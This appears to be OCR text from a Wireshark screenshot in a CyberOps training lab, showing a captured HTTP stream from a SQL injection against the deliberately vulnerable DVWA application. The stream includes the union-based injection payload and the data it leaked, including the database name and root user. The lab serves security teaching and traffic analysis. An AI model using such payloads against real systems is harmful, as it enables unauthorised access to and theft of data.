 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 09:14 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source Destination
19 277.727722 10.0.2.4 10.0.2.15 %28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4
21 277.732200 10.0.2.15 10.0.2.4
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
Wireshark: Find text
Find text: 1=1
Cancel Find
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close